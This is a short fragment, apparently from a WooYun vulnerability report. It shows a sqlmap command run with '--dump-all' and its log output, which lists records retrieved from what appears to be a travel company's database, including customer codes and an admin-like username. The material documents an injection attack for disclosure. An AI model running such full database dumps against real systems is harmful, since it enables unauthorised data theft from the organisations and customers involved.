 sqlmap - sqlmap.py -r C:\Users\test\Desktop\1.txt --dump-all
[16:11:07] [INFO] retrieved:
[16:11:10] [INFO] retrieved:
[16:11:10] [INFO] retrieved: C
[16:11:11] [INFO] retrieved:
[16:11:11] [INFO] retrieved: 去哪儿网
[16:11:11] [INFO] retrieved: OTP
[16:11:11] [INFO] retrieved: 0001
[16:11:11] [INFO] retrieved: AHG0010
[16:11:11] [INFO] retrieved:
[16:11:11] [INFO] retrieved: 05 30 2013 12:00AM
[16:11:12] [INFO] retrieved: SMZX
[16:11:12] [INFO] retrieved: Qu Na Er Wang
[16:11:12] [INFO] retrieved:
[16:11:12] [INFO] retrieved: 0.00
[16:11:12] [INFO] retrieved: BOK
[16:11:12] [INFO] retrieved: 0
[16:11:12] [INFO] retrieved:
[16:11:12] [INFO] retrieved:
[16:11:13] [INFO] retrieved:
[16:11:13] [INFO] retrieved: 0000
[16:11:13] [INFO] retrieved: 015SM
[16:11:13] [INFO] retrieved:
[16:11:13] [INFO] retrieved:
[16:11:13] [INFO] retrieved: 0.00
[16:11:13] [INFO] retrieved: C
[16:11:14] [INFO] retrieved:
[16:11:14] [INFO] retrieved: 6015407
[16:11:14] [INFO] retrieved:
[16:11:14] [INFO] retrieved: 1
[16:11:14] [INFO] retrieved:
[16:11:15] [INFO] retrieved: D
[16:11:15] [INFO] retrieved: D类客户
[16:11:15] [INFO] retrieved: AR031801
[16:11:15] [INFO] retrieved: 0.0
[16:11:15] [INFO] retrieved: hadmin1 \\\\?a0\\\\?a0
www.wooyun.org